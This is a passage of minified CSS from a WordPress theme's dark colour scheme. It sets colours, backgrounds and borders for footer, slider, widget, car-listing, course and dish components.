li:before{background-color:#00aff5}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#00aff5}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_counters_item,.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#6a6a6a}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#00aff5}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#00aff5}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#161616}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#161616;	border-color:#464646;	color:#6a6a6a}.scheme_dark .footer_logo_inner{border-color:#464646}.scheme_dark .footer_logo_inner:after{background-color:#8a8a8a}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#8a8a8a}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#00aff5}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#6a6a6a}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#1d299b;	border-color:#3640a6;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#00aff5}.scheme_dark .footer_copyright_inner .copyright_text{color:#979bca}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#00aff5;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#ff371e}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#00aff5}.scheme_dark .accent1{color:#00aff5}.scheme_dark .accent2{color:#00aff5}.scheme_dark .accent3{color:#ffffff}.scheme_dark .accent1_bg{background-color:#00aff5; color:#ffffff}.scheme_dark .accent2_bg{background-color:#00aff5; color:#ffffff}.scheme_dark .accent3_bg{background-color:#ffffff; color:#ffffff}.scheme_dark .alter_bg{background-color:#161616}.scheme_dark .alter_text{color:#8a8a8a}.scheme_dark .alter_link{color:#00aff5}.scheme_dark .alter_link2{color:#161616}.scheme_dark .alter_link3{color:#00aff5}.scheme_dark .extra_bg{background-color:#eff2f4}.scheme_dark .extra_text{color:#6a6a6a}.scheme_dark .extra_link{color:#ff371e}.scheme_dark .extra_link2{color:#00aff5}.scheme_dark .extra_link3{color:#ff730c}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#00aff5}.scheme_dark .trx_addons_accent_hovered.trx_addons_hovered_text{color:#ffffff}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#00aff5}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#ffffff}.scheme_dark .trx_addons_accent_bg{background-color:#00aff5;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#1d299b;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#00aff5}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#1d299b;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1d299b}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:transparent}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#00aff5}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#00aff5}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#3640a6}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#1d299b;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark .trx_addons_list_custom li{color:#ffffff}.scheme_dark ul[class*="trx_addons_list_custom"]>li:before{background-color:#00aff5}.scheme_dark ul[class*="trx_addons_list_plus"]>li:before{color:#ffffff;	background-color:#00aff5}.scheme_dark ul[class*="trx_addons_list_plus"]>li{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#1d299b;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#1d299b}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#00aff5}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#1d299b}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#00aff5}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d299b}.scheme_dark .trx_addons_hover_mask{background-color:rgba(22,22,22,0.7)}.scheme_dark .trx_addons_hover_title{color:#474743}.scheme_dark .trx_addons_hover_text{color:#6a6a6a}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ff371e}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#1d299b !important;	background-color:#ffffff}.scheme_dark .trx_addons_text_gradient,.scheme_dark .trx_addons_text_gradient *{background:#00aff5;	background:linear-gradient(0deg,#00aff5,#ffffff)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#979bca;	background-color:#3640a6}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#00aff5}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#8a8a8a;	background-color:#464646}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#00aff5}.scheme_dark .trx_addons_emotions_item{background-color:#161616;	color:#8184ac}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	background-color:#00aff5}.scheme_dark .trx_addons_emotions_item:hover .trx_addons_emotions_item_number{color:#ffffff}.scheme_dark .trx_addons_emotions_active{color:#8a8a8a;	border-color:#464646;	background-color:#161616}.scheme_dark .trx_addons_emotions_item_number{color:#ffffff}.scheme_dark .trx_addons_emotions .trx_addons_emotions_item:before{color:#00aff5}.scheme_dark .trx_addons_emotions_item:hover:before{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(29,41,155,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#1d299b}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#00aff5}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#979bca}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8184ac}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#ffffff}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#ffffff}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:#1d299b;	border-color:#1d299b}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#3640a6}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#00aff5}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#eff2f4;	background-color:#474743;	border-color:#e5e5e5}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#ffffff;	background-color:#00aff5}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#464646;	background-color:#161616}.scheme_dark .sc_services .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .sc_team .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet{background-color:#8a8a8a}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#00aff5;	background-color:#00aff5}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#00aff5}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#00aff5}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#00aff5}.scheme_dark .slider_style_modern .slider_controls_label{color:#1d299b}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8184ac}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#00aff5}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#161616}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#464646}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#1d299b}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#6a6a6a}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#00aff5}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#1d299b;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#161616}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#00aff5}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(22,22,22,0.7)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#00aff5;	background-color:#161615}.scheme_dark .widget_slider .slider-slide:before{color:#ffffff}.scheme_dark .widget_slider .video_embed.video_frame{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#979bca}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#00aff5}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#00aff5}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#8a8a8a}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#00aff5}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#00aff5}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#00aff5}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#eff2f4}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ff371e}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#f3f5f7}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#00aff5}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#1d299b;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#161616}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#3640a6}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#3640a6}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#979bca}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#00aff5 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8184ac}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#00aff5}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#979bca}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#00aff5 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#8a8a8a}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#00aff5 !important}.scheme_dark .sc_item_subtitle{color:#00aff5}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#00aff5}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#ffffff}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8184ac}.scheme_dark .theme_scroll_down:hover{color:#00aff5}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#00aff5}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00aff5}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#979bca}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#979bca}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#1d299b}.scheme_dark .sc_action.sc_action_simple .sc_action_item_title{color:#ffffff}.scheme_dark .sc_action.sc_action_simple .sc_action_item_description{color:#ffffff}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8184ac}.scheme_dark .sc_blogger_item{background-color:transparent}.scheme_dark .sc_blogger_post_meta{color:#6a6a6a}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#00aff5}.scheme_dark .sc_blogger_post_meta{color:#6a6a6a}.scheme_dark .sc_blogger_item_content{color:#8a8a8a}.scheme_dark .sc_blogger_item .more-link{color:#00aff5}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_blogger_default .sc_blogger_item_title a{color:#00aff5}.scheme_dark .sc_blogger_default .sc_blogger_item_title a:hover{color:#ffffff}.scheme_dark .sc_blogger .more-link{color:#ffffff}.scheme_dark .sc_blogger .more-link:after,.scheme_dark .sc_blogger .more-link:before{background:#00aff5}.scheme_dark .sc_blogger .more-link:hover{color:#00aff5}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#3640a6}.scheme_dark .sc_cars_item_param{color:#8184ac}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#979bca}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#161616}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8184ac}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#00aff5}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8184ac}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#00aff5}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#1d299b;	background-color:#0db2ff}.scheme_dark .cars_page_title_address{color:#8184ac}.scheme_dark .cars_price{color:#8184ac}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#00aff5}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#464646}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#161616;	border-color:#161616;	border-bottom-color:#464646}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#464646;	background-color:#1d299b;	border-bottom-color:#1d299b}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#161615;	border-color:#161615 #161615 #464646}.scheme_dark .cars_page_section_title{border-color:#3640a6}.scheme_dark .cars_page_agent_info_position{color:#8184ac}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#979bca}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#00aff5}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#979bca}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#a5aaad;	background-color:#161616}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#00aff5}.scheme_dark .sc_content_number{color:#161615}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ffffff;	background-color:#00aff5}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#00aff5;	border-color:#464646;	background-color:#161616}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8184ac}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#161616}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#1d299b}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#00aff5}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#6a6a6a}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#00aff5}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#6a6a6a}.scheme_dark .courses_single .courses_page_meta{color:#8184ac}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8184ac}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#8a8a8a;	background-color:#161616}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#00aff5}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#161616}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#e8ebee}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#00aff5}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6a6a6a}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#979bca;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00aff5}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00aff5}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#161616}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#8a8a8a;	background-color:#161616}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#1d299b;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#1d299b}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00aff5}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00aff5}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#00aff5}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00aff5}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title 